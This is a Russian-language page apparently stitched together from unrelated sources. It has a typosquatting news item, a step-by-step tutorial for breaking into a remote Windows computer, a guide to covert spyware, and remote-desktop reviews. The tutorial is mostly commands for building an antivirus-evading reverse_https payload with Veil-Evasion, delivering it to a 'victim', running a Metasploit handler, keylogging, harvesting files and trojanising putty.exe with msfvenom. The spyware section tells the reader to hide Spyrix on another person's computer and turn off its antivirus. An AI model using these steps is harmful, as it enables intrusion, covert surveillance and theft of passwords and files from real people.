Если вы пользуетесь открытым ПО, пакетными менеджерами и прочими свободными разработками энтузиастов – вы в опасности.

Примерно так бы звучала легенда и общий посыл журналистской статьи, если бы автор не разобрался в предметной области. Но, давайте на чистоту, мы действительно в опасности. Не так важно, СПО ли это или «кровавый энтерпрайз». Суть одна: в сложном коде наверняка есть ошибки (как в случае Log4j), злоумышленники найдут лазейку (как с тем же Travis CI недавно случилось).

Что такое тайпсквоттинг

На этот раз хочется рассказать об угрозе, которую таят опечатки. Предположим, авторы популярного пакета «django» замечательно справились со своей задачей – выпустили веб-фреймворк без ошибок и уязвимостей. Но при установке этого пакета программист сделал опечатку: написал «djangoo».

Авторы оригинального пакета за это не отвечают, а создатели «подменыша» могут иметь отнюдь не добрые намерения. Так вы получаете какую-то версию «django» (подменыш же попытается прикинуться оригиналом) + какой-нибудь довесок: вирус, бекдор, программу для майнинга и т.д. Собственно, это и есть «тайпсквоттинг». Берём популярные пакеты, делаем их копии, подмешивая зловред, публикуем под похожими именами. Довольно просто, но обнаружить это и автоматически определять – непростая задача.

как взломать Пентагон

Последние новости о тайпсквоттинге

Именно поэтому периодически появляются новости о взломах через PyPI, NPM, Gems и прочих пакетных менеджеров. В частности на днях было выявлено 26 вредоносных пакетов в PyPI, которые при установке ставили браузерное дополнение в Chrome / Edge / Brave (на платформе Windows). Дополнение это подменяло крипто-кошельки для криптовалют BTC, ETH, BNB, LTC и TRX.

Неделей ранее в том же PyPI было обнаружено 30 пакетов с W4SP-Stealer. Данная программа ищет на файловой системе пароли, крипто-кошельки и прочую «полезную» информацию и отправляет злоумышленнику. В первой половине года было выявлено ещё 200 пакетов NPM и PyPI с вредоносным кодом, которые также использовали тайпсквоттинг. Борьба с этим явлением уже ведётся, но, видимо, ещё не достаточно.

К примеру, есть проект Package Analysis, который ищет пакеты, «атакованные» тайпсквоттингом. Остаётся ждать, когда же допишут системы проверки (а может и присоединиться к разработке). И не забывать, что данная атака идёт прежде всего на внимательность пользователя!

Хаккинг и взломы

Дыры в безопасности, утечки данных и иные проблемы в информационной безопасности. Примеры и новости, связанные с проблемами в безопасности информационных систем. Художественные и документальные произведения, где используются или описываются взломы …

OpenSource

Open Source или же программное обеспечение с открытым программным кодом. Отличается от свободного программного обеспечения отсутствием политических заявлений, вместо этого концентирируется на доступности наработок в области программирования для различных сфер …

КАК ВЗЛОМАТЬ ЧУЖОЙ КОМПЬЮТЕР ВЗЛАМЫВАЕМ ВСЕ КОМПЬЮТЕРЫ С ПОМОЩЬЮ ЭТОЙ ПРОГРАММЫ

Безопасность

Заметки об обеспечении безопасности в информационных системах. Настройка брендмауэров (фаерволов) на операционных системах Linux, Windows, MacOS, Unix. Новости об интересных уязвимостях в системах, мониторинге использования ресурсов, алертинге подозрительных действий. Работа …

Также может быть вам интересно:

- Что нового в Python 3.10

- Take-Two Interactive хочет закрыть RE3

- Как установить PostgreSQL на Linux и создать базу и пользователя

- Как сделать свою middleware в Django (с примерами)

- Настройка журналирования (логирования) в Python с примерами

Источник: 900913.ru

Статья Взлом удаленного компьютера, Veil-Evasion, Metasploit

В этой статье, будет подробно описан взлом удаленного компьютера с использованием Kali Linux, Veil-Evasion, Metasploit.

UPDATE:

Поддержка Veil-Evasion закончилась, рекомендуется использовать фреймворк Veil.

https://codeby.net/threads/veil-framework.60978/

Ниже представлена схема, по которой будет осуществляться проникновение.

Необходимые ресурсы:

1. Kali Linux (Я использовал Kali GNU/Linux Rolling)

2. Статический белый IP (В моем случае Kali находится за NAT роутера с статическим адресом. Подключение к нашей машине извне будут идти на 443 порт. (В роутере он проброшен на локальный адрес Kali.) Использующие динамический адрес могут использовать DyDNS. (Не пробовал, но должно работать)

3. Veil-Evasion – фреймворк, с помощью которого мы попытаемся обойти антивирус, создадим файл с полезной нагрузкой в формате .exe.

Для начала необходимо установить Veil-Evasion. Чтобы программа создавала корректно работающие файлы, не рекомендую установку apt-get install Veil-Evasion. Фреймворк нужно клонировать c github.com.

Выполните в терминале следующее:

apt-get -y install git git clone https://github.com/Veil-Framework/Veil-Evasion.git cd Veil-Evasion/ cd setup setup.sh -c

Следим за установкой, соглашаемся и все устанавливаем.

Запускаем файл Veil-Evasion.py из терминала или из папки /root/Veil-Evasion.

Далее вводим команду list – она покажет список доступных payload.

Нас интересует номер 32 – python/meterpreter/reverse_https

Вводим — use 32

Задаем опции будущему файлу, вводим последовательно следующие команды:

set LHOST 83.199.12.XXX (Ваш публичный IP)

set LPORT 443 (По умолчанию HTTPS URL использует 443 TCP-порт (для незащищённого HTTP — 80).

set USE_PYHERION Y (используем энкриптор)

generate (создаем .exe файл)

Вводим имя создаваемого файла.

Выбираем вторую строку, жмем 2.

Ждем успешной генерации файла.

Созданный файл любым путем доставляем на компьютер жертвы. Весит немного, стандартными антивирусами Win7, Win8.1, Win10 не определялся.

Выходим из Veil-Evasion.

Запускаем Metasploit.

#msfconsole

msf > use multi/handler msf exploit (handler) > set payload windows/meterpreter/reverse_https msf exploit (handler) > set LHOST (свой внутренний IP) msf exploit (handler) > set LPORT 443 msf exploit (handler) >exploit

Когда файл на компьютере жертвы будет запущен, вы увидите что открылась сессия meterpreter>.

Сразу советую мигрировать в другой процесс т.к. файл могут удалить, процесс завершится и т.д.

Делается это так, вводим:

ps – отобразится список активных процессов. Находим , например, explorer, смотрим его PID.

migrate (PID процесса).

Migration completed successfully.

Успех. Теперь необходимо повысить права в системе, команда:

getsystem (срабатывает не всегда.)

В целом поможет разобраться стандартная команда help.

Ниже пару моментов которые помогут быстрее освоиться в системе.

1. Кейлоггер

meterpreter > bgrun keylogrecorder

[*] Executed Meterpreter with Job ID 2

meterpreter > [*] Starting the keystroke sniffer.

[*] Keystrokes being saved in to /root/.msf4/logs/scripts/keylogrecorder/192.168.ххх.ххх_20111024.4455.txt #адрес лога

[*] Recording

meterpreter > bgkill 2 #отключаем кейлогер

[*] Killing background job 2.

2. Скрипт File_collector – позволит создавать список файлов имеющихся в определенном каталоге компьютера жертвы, редактировать его, и скачивать интересующие файлы себе.

Пример:

meterpreter > run file_collector -h

Затем создаем список файлов в одном каталоге:

run file_collector -r -d e:\ -f * -o /root/ file.txt

Редактируем наш выходной файл, т.к. не все файлы нужны.

cat /root/file.txt | grep -v DDD | grep -v GCC | grep -v GDB | grep -v MAKE > file.lst

Скачиваем файлы на свой компьютер.

run file_collector -i /root /file.lst -l /root/

Полагаю не нужно обьяснять, что делают скрипты upload и download)

3. Используя скрипты scrapper и winenum можно собрать информацию о системе, которая сохранится на вашем локальном компьютере.

4. Удаление файлов. Команды вводятся в шелле.

Получаем его слудующим образом:

meterpreter >shell

5. Командой приведенной ниже можно добавить payload в любой файл (определяется некоторыми антивирусами) При запуске на компьютере жертвы, откроется сессия meterpreter.

msfvenom -a x86 —platform windows -x putty.exe -k -p windows/meterpreter/reverse_tcp lhost=192.168.1.101 -e x86/shikata_ga_nai -i 3 -b «x00» -f exe -o puttyX.exe

Краткое пояснение аргументов команды:

— a 86 — архитектура процессора.

—platform windows — тут понятно.

— x — указать пользовательский исполняемый файл для использования в качестве шаблона.

— k — сохранить поведение шаблона и ввести полезную нагрузку как новый поток.

— p — тип полезной нагрузки.

— e — тип енкодера.

— b — помечаем нулевой байт «плохим», то есть говорим, что его нужно избегать.

— f — формат выходного файла.

За пример взята putty находящаяся в директории /root.

LHOST и LPORT указываем свои.

Приведенный метод, хорошо справляется с взломом Win7, Win8, Win10, вопросы жду в комментариях. Если кто-то умеет криптовать файлы, интересно услышать его мнение.

Последнее редактирование: 23.12.2017

Vander

CodebyTeam · 33

Gold Team

Sergei webware

Green Team

07.02.2016 73 324

Спасибо за статью ! На выходных буду тестить, после чего, вероятно, появятся вопросы. Если кто пропустил — в блоге опубликованы новые статьи: Как обойти антивирус используя Veil и Руководство по установке Metasploit для Linux

Raffel

Возникла проблема , во время запуска созданного payload -а ничего не происходит , то есть сессия в msf просто не открывается , с другими payload -ами всё работает , версия veil 2.28.1 , payload запускаю на win7

Vander

CodebyTeam

Gold Team

16.01.2016 1 420 4 334

Возникла проблема , во время запуска созданного payload -а ничего не происходит , то есть сессия в msf просто не открывается , с другими payload -ами всё работает , версия veil 2.28.1 , payload запускаю на win7

Хм. порты указаны верно? и адрес? Пайлоад выбираете set payload windows/meterpreter/reverse_https ?

Raffel

Хм. порты указаны верно? и адрес? Пайлоад выбираете set payload windows/meterpreter/reverse_https ?

Да , всё верно , надо бы ещё попробовать , вдруг что-то упустил

Vander

CodebyTeam

Gold Team

16.01.2016 1 420 4 334

Да , всё верно , надо бы ещё попробовать , вдруг что-то упустил

Напишите пожалуйста, если не выйдет

Scan

помогите пожалуйста,

если пишу:

Please enter the number of your choice: 1

то все работает, если 2 то выдаёт следущее

файл в папке есть.

Источник: codeby.net

Как взломать компьютер

Если получен доступ к роутеру, можно ли получить доступ к устройствам в локальной сети? Чтобы ответить на этот вопрос, давайте разберёмся, как работает домашняя локальная сеть.

В домашней локальной сети основой является роутер — довольно сложное сетевое устройство. Это устройство обеспечивает работу локальной сети. При подключении нового устройства к локальной сети роутера, он с помощью протокола DHCP присваивает новому устройству IP адрес. В качестве диапазона IP адресов в домашних сетях обычно используются 192.168.1.0/24, 192.168.0.0/24 или 192.168.100.0/24.

То есть у вашего компьютера или телефона, подключённого к Интернету через роутер, имеется локальный IP адрес.

Возможно вы уже слышали про NAT и даже знаете, что эта технология позволяет Интернет-провайдеру использовать один единственный внешний (белый) IP адрес для всех или для множества его клиентов. Но NAT используется не только на уровне провайдера Интернет услуг, но и уже в вашем роутере. Рассмотрим NAT чуть подробнее.

NAT — это технология, которая позволяет множеству устройств выходить в Интернет используя один и тот же IP адрес. Кстати, в вашей локальной сети, в которой имеется роутер, уже применяется NAT — именно благодаря этому все ваши устройства могут выходить в Глобальную сеть и не нужно каждому из них иметь внешний IP.

Как вы понимаете, это часто используемая технология. Возможно, вы много лет ею пользуетесь, даже не зная про неё. Она действительно приносит очень много пользы, но у неё есть недостаток — она позволяет делать подключения «в одну сторону».

То есть если ваш компьютер инициализировал подключение к Интернету, то он отправит его роутеру, роутер сделает две вещи: 1) запомнит, что запрос пришёл с определённого устройства и 2) отправить этот запрос в Интернет. Когда придёт ответ, роутер всё ещё «помнит», что этот запрос был сделан для определённого устройства в локальной сети, и отправит ответ именно этому устройству. И так происходит каждый раз.

Но вот если на роутер придёт новый HTTP запрос из Глобальной сети (не ответ на запрос, а именно новый запрос), то роутер банально не знает, для кого в локальной сети он предназначен (если не настроена переадресация портов). Поэтому с этим поступившим запросом роутер ничего не делает (источник).

С чего все начиналось или как я узнал про взлом компьютеров

Я не буду рассказывать, зачем я это делал, для чего и зачем мне это надо было. Так как, считаю, что это не особо интересно…

Так же, сама фраза «Взломать компьютер» в этом посте совершенно не уместна! И знаете почему? А вот почему.

В двух словах: На мой взгляд, реальный взлом удалённой системы – это когда человек просто садится, берёт пива, пиццу и начинает работать.

Начинает искать уязвимые места в системы и после их обнаружения пишет под них Exploit-ы и прочие деструктивные программы.Это и есть действительно настоящий взлом и это нихрена не легко – это очень тяжело и требует много знаний…

Так как я не чего не искал эксплойты не писал, я считаю фразу «Взломать компьютер» не уместной. А просто «Баловство», «Хулиганство» как Вам больше нравится.

Но, раз в народе так повелось, если залез в чужой комп, значит взломал, поэтому и дал такой заголовок посту…

Получается я не взламывал компьютеры, я просто получал неправомерный доступ к удалённой системе.

А 90% всей работы за меня сделали другие люди, которые написали программы, с помощью которых я и получал доступ к чужим компьютерам. Именно получал, а не взламывал.

В этом вся ПРОСТОТА получения доступа к удалённому компьютеру.

Вот в этом то и есть весь прикол. Все сделано, все написано реально умными ребятами. Мало того, что в интернете много статей по теме, там же много совершенно бесплатных и нужных для этих дел программ.

Что нужно? Не чего сложного, просто скачать нужные программы и научится ими пользоваться и ВСЕ. А учится ими пользоваться проще простого!

В интернете даже видеокурс есть «Этичный хакинг и тестирование на проникновение» совершенно в свободном доступе.

Как бесплатно шпионить за чужим компьютером без его ведома

В этом разделе я покажу вам, как использовать Spyrix для слежки за чьим-либо компьютером без его ведома.

Шаг 1 Зарегистрируйтесь в Spyrix

Чтобы использовать Spyrix, вам необходимо создать учетную запись программы. Нажмите кнопку, чтобы зарегистрироваться в Spyrix, указав свой адрес электронной почты.

Шаг 2 Загрузите Spyrix на целевой компьютер

После регистрации учетной записи на целевом компьютере запустите Официальный сайт Спирикс и нажмите кнопку «Загрузить», чтобы установить программу Spyrix на компьютер.

Установите его после завершения загрузки. Во время установки мастер предложит вам введите адрес электронной почты. Введите тот, который вы используете для создания учетной записи Spyrix.

сторонний антивирус на целевом компьютере может заблокировать эту ссылку или ограничить установку. Отключить антивирус на некоторое время и повторно активируйте его после завершения процесса.

После завершения установки запустите приложение на целевом компьютере. Там, в интерфейсе, нажмите на Спрятать.

Таким образом, Spyrix будет скрыт в панели задач, и только вы будете знать, что за этим компьютером ведется слежка.

Шаг 3 Следите за целевым компьютером

Отныне вы можете следить за компьютером и видеть все действия на экране, просматривая видео наблюдения на Spyrix.

Войти Официальный сайт Спирикс и нажмите Моя учетная запись. Выберите целевой компьютер и следите за ним в режиме реального времени.



Удаленный рабочий стол Chrome (Chrome Remote Desktop)

Google имеет собственную реализацию удаленного рабочего стола, работающую как приложение для Google Chrome (при этом доступ будет не только к Chrome на удаленном компьютере, а ко всему рабочему столу). Поддерживаются все настольные операционные системы, на которые можно установить браузер Google Chrome. Для Android и iOS также имеются официальные клиенты в магазинах приложений.

Для использования Chrome Remote Desktop потребуется загрузить расширение браузера из официального магазина, задать данные для доступа (пин-код), а на другом компьютере — подключиться с использованием этого же расширения и указанного пин-кода. При этом для использования удаленного рабочего стола Chrome обязательно требуется войти в свой аккаунт Google (не обязательно один и тот же аккаунт на разных компьютерах).

Среди преимуществ способа — безопасность и отсутствия необходимости установки дополнительного ПО, если вы и так пользуетесь браузером Chrome. Из недостатков — ограниченная функциональность. Подробнее: Удаленный рабочий стол Chrome.

Что такое удаленный доступ к компьютеру через другой компьютер?

Если вкратце, то удаленный доступ к компьютеру через другой компьютер – это возможность следить за работой компьютера в онлайн режиме издалека со своего ПК. Программа для удаленного доступа к компьютеру Reptilicus позволит вам через свой компьютер:

- получить доступ к рабочему столу другого компьютера;

- удаленно включать его веб-камеру;

- видеть с какими документами работал пользователь (создавал, исправлял, дополнял, сохранял, удалял);

- знать когда заходил пользователь в Интернет;

- видеть какие сайты посещал пользователь;

- знать о чем и с кем он переписывался через Интернет;

- видеть какие документы распечатывались на принтере (текст и количество страниц);

- получать абсолютно все нажатия клавиш (даже пароли);

- и многое другое.

Установив нашу программу, вы будете видеть все, что делает ребенок на своем ноутбуке или сотрудники на своих рабочих компьютерах. Также вы можете установить программу на свой домашний компьютер, и знать чем занимаются на нем ваши родные и близкие, пока вас нет дома.



AeroAdmin

AeroAdmin — еще одна компактная переносная Windows-программка, внешне похожая на предыдущую, но с более интересным набором функций. Поддерживает 2 способа подключения — по ID и IP, и 3 режима — полное управление, файловый менеджер (передача файлов) и только просмотр экрана удаленного ПК.

Еще она позволяет определять несколько уровней прав доступа:

- Использование удаленным оператором клавиатуры и мыши.

- Синхронизация буфера обмена.

- Изменение прав доступа администратором и т. д.

Режим «Только просмотр» может использоваться для скрытого наблюдения за действиями пользователей удаленных машин (детей, работников), чего нет в аналогичных продуктах.

В главном окне AeroAdmin находится кнопка открытия email-чата (расположена рядом с кнопкой «Остановить»). Чат предназначен для быстрой отправки электронного письма оператору, например, с просьбой о помощи. Эта функция уникальна, так как в программах-аналогах присутствует лишь обычный чат для обмена текстовыми сообщениями. И он начинает работать только после установления связи.

К сожалению, книга контактов AeroAdmin становится доступной не сразу. Она требует отдельной активации — через Facebook. И пользоваться ею могут только участники этой социальной сети, так как для получения кода активации разработчики запрашивают ссылку на личную страницу. Выходит, что тем, кому программа понравилась, без регистрации на Фейсбуке не обойтись.

Еще одна особенность AeroAdmin — это допустимость бесплатного использования даже в коммерческих целях, если не нужны дополнительные возможности (непрерывное подключение, множественные параллельные сессии и т. п.), доступные только в платных версиях.

Преимущества удаленного рабочего стола Windows

У вас не будет никаких серверов-посредников при подключении, поэтому утечки данных бояться не стоит.

Наличие широкого спектра настроек, можно идеально подстроить под каждого пользователя:

· Не нужно скачивать что-либо дополнительно; · Нет никаких ограничений по времени длительности сессии; · Можно создать любое количество подключений; · Экономичность. Из недостатков можно назвать только сложный процесс настройки для соединения через интернет и чувствительность к «Pass the Hash» атакам.



UltraVNC

Другой программой удаленного доступа является UltraVNC. UltraVNC работает немного как Remote Utilities, где сервер и зритель установлены на двух ПК, а средство просмотра используется для управления сервером.

Сторона хоста

Когда вы устанавливаете UltraVNC, вас спрашивают, хотите ли вы установить Server , Viewer или и то, и другое. Установите сервер на ПК, к которому вы хотите подключиться.

Вы можете установить UltraVNC Server в качестве системного сервиса, чтобы он всегда работал. Это идеальный вариант, поэтому вы всегда можете подключиться к нему с помощью клиентского программного обеспечения.

Сторона клиента

Чтобы установить соединение с сервером UltraVNC, вы должны установить часть Viewer во время настройки.

После настройки перенаправления портов на вашем маршрутизаторе вы сможете получить доступ к серверу UltraVNC из любого места с помощью интернет-соединения — либо через мобильное устройство, поддерживающее VNC-соединения, либо ПК с установленным программой просмотра, либо интернет-браузер. Все, что вам нужно, это IP-адрес сервера, чтобы установить соединение.

UltraVNC поддерживает передачу файлов, текстовый чат, совместное использование буфера обмена и даже может загружаться и подключаться к серверу в безопасном режиме.

Страница загрузки немного запутанна — сначала выберите самую последнюю версию UltraVNC, а затем выберите 32-битный или 64-битный установочный файл, который будет работать с вашей версией Windows.

Пользователи Windows 10, 8, 7, Vista, XP и Windows Server 2012, 2008 и 2003 могут устанавливать и использовать UltraVNC.

Источник: fobosworld.ru